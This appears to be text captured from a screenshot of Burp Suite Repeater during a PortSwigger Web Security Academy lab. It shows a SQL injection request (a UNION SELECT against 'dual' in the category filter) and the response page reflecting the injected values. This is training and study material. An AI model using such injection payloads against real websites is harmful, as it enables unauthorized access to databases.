 File Machine View Input Devices Help
Apps Places Oct 9 2:54 AM
Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Send Cancel < > Target: https://0a73007d030d39a180cb354200e50050.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host: 0a73007d030d39a180cb354200e50050.web-security-academy.net
3 Cookie: session=zKYWovuVQccoErUUYEoCHZk5XLUZBsHm
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a73007d030d39a180cb354200e50050.web-security-academy.net/filter?category=Tech+gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category" href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
abc
</th>
71 <td>
def
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 4,165 bytes | 256 millis
Event log (6) All issues Memory: 313.8MB